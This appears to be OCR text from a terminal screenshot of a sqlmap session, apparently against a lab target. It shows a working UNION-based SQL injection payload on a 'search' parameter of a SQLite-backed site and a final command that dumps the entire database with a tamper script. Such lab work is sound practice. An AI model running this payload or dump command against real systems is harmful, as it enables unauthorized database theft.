 ~ : zsh — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 14:39:31 /2021-12-05/
[14:39:31] [INFO] parsing HTTP request from 'sqltest'
[14:39:31] [INFO] resuming back-end DBMS 'sqlite'
[14:39:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: search=toto' UNION ALL SELECT CHAR(113,112,106,118,113)||CHAR(89,86,86,70,98,70,78,70,78,108,121,90,7
1,122,122,84,111,70,90,121,66,80,97,74,99,65,98,113,90,76,84,73,119,79,90,111,77,88,75,117)||CHAR(113,122,112,107,
113),NULL-- qAPc
---
[14:39:31] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:39:31] [INFO] fetched data logged to text files under '/home/saltinbank/.local/share/sqlmap/output/10.10.156.1
71'
[*] ending @ 14:39:31 /2021-12-05/
(saltinbank㉿scriptkiddie)-[~]
$ sqlmap -r sqltest --tamper=space2comment --dump-all --dbms sqlite